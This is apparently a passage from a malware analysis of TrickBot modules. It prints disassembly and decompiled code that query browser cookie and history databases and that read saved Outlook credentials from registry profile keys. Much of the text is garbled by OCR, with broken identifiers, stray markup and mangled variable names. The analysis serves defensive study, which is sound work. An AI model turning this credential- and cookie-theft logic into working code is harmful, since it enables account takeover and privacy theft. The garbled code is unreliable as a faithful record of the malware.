615CDC6F call
                 sub_61985A40
615CDC74 call
                 sub_618FE988
615CDC79 lea
                 esi, [ebp+var_128]
                 dword ptr [esp+158h+var_150], offset aCookies_sqlite ; "/cookies.sqlite'
615CDC7F mov
615CDC87 mov
                 [esp+158h+var_154], ebx
                 [esp+158h+Memory], esi
615CDC8B mov
```
Sample strings and queries to the cookies database:

```
.rdata:61A102E0
                                                        sub 615CBA98+2CATo
; DATA XREF: sub_615C9FA2+25DTo
.rdata:61A102E8
.rdata:61A102E8
                                                        sub 615CBA98+32CTo
rdata:61A10300 aCookiesFormat db '<mark>cookies</mark> format',0.
                                                       ; DATA XREF: sub 615C9FA2:1oc 615CA32ATo
.rdata:61A1030F ; CHAR aCookiesVersion[]
.rdata:61A1030F aCookiesVersion db 'Cookies version is %d (%d)',0Ah,0
.rdata:61A1030F
                                                        DATA XREF: sub 615C9FA2+31DTo
.rdata:61A1032B aSelectNameValu db 'SELECT name, value,
                                                       host_key, path, expires_utc, creation_utc, en'
.rdata:61A1032B
                                                       ; DATA XREF: sub_615C9FA2+340To
                               db 'crypted_value FROM cookies',0
rdata:6101032B.rdata:61A10387 ; CHAR aWarningCookies[]
rdata:61A10387 aWarningCookies db 'Warning! Cookies version is newer than expected 9.',0Ah,0.
rdata:61A10387.
                                                       ; DATA XREF: sub_615C9FA2:loc_615CA2FDTo
                                                       ; DATA XREF: sub_615C9FA2+479To
rdata:61A103BB unk 61A103BB
                                     Ø
                               db
.rdata:61A103BC ; CHAR aCouldNotDecryp[]
.rdata:61A103BC aCouldNotDecryp db 'Could not decrypt <mark>cookies</mark>',0Ah,0
                                                       ; DATA XREF: sub_615C9FA2+503To
.rdata:61A103BC
                                                       ; DATA XREF: sub_615C9FA2+525To
.rdata:61A103D7 aEncrypted
                               db 'Encrypted',0
```
We can see also queries used for stealing the stored browsing history:

```
output debug(2, "History version is %d (%d)\n", v4, v25);
if ( 04 > 0x20 )
  output debug(2, "Warning! History version older than expected\n");
sub_61915E0C("SELECT title, url, visit_count, last_visit_time, hidden FROM urls");
024 = Sub 61812978(\&037);sub_615C987C(&v37);
if (v24)
```
#### **Outlook.dll**

This is the module written in Delphi. It contains a hardcoded configuration that follows a pattern typical for TrickBot modules:

<moduleconfig> <autostart>no</autostart> </moduleconfig>

Its purpose is to steal data saved by Microsoft Outlook.```
fetch outlook data(
   (int)L"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook",
   &018);
fetch outlook data((int)L"Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook", &v17);
v3 = v17:
fetch_outlook_data((int)L"Softwa<sup>wchar_t[56]</sup>ft\\Office\\16.0\\Outlook\\Profiles\\Outlook", &v16);
Petch_outlook_uata((Int)L_Surtwenddd_-1---1Ft\\urrite\\\o.0\\udtiouk\\rruries\\\<br>System::_linkproc__LStrCatN(&v19, 5, v4, &str___0[1], v3, &str___0[1], v16);<br>v5 = unknown_libname_56((int)v19);
if (v5 \n\ge 0)₹
  06 = 1;\bf{d}₹
     System::__linkproc__ DynArraySetLength(v6);
     *(BYTE *)(unk 407670 + v6 - 1) = v19[v6 - 1];
     ++06;--05;
  while ( 05 );
3
07 = dword 40767C;
u8 = unknown libname_63(unk_407670);<br><mark>dword_407674</mark>(dword_407678, "getdata", "test", unk_407670, u8, "test", u7, u10, u11, u12, u13, u14, u15, u16);
  writefsdword(0, v17);\overline{019} = (char *)&loc_404FDB;
```
The module opens relevant registry keys and tries to retrieve saved credentials:

```
System:: linkproc
                 WStrCatN(&v65, 5, v20, dword_404D80, v64);
sub_404414(HKEY_CURRENT_USER, v65, (int)L"Email", (int)v40);
040 = 8090;
039 = 0100:
038 = (BYTE * )dword 404080;0.37 = * (DWORD **)(0.97 + 4 * 0.6);unknown libname 59(&vó2, &Mame, 1024);
System::__linkproc__ WStrCatN(&v63, 5, v21, dword_404D80, v62);
039 = 063;
                 WStrCat3(&v61, v92, L" User");
System:: linkproc
sub 404414(HKEY CURRENT USER, (int) 039, 061, (int) 040);
v40 = 8v91;
v39 = v100;038 = (BYTE *)dword_404080;0.37 = * (DWORD **)(0.97 + 4 * 0.6);unknown libname 59(&u59, &Mame, 1024);
039 = 060;System:: linkproc
                 WStrCat3(&u58, u92, L' Server");
sub 404414(HKEY CURRENT USER, (int)039, 058, (int)040);
v40 = v100;
039 = dword 404D80;
038 = * (BYTE **)(097 + 4 * 06);037 = (DWORD *)dword 404D80;unknown libname 59(&u56, &Mame, 1024);
039 = 057;
System:: linkproc
                 WStrCat3(&u55, u92, L" Port");
U87 = SUb 4044D0(HKEY CURRENT USER);
v39 = (int *){\text{R}}cbData;v38 =&Data:
v37 = &Type;
u24 = (const WCHAR *)System::__linkproc__ WStrToPWChar(u54);
if ( !RegQueryValueExW(hKey, v24, 0, v37, v38, (LPDWORD)v39) )
₹
```
**Not going away**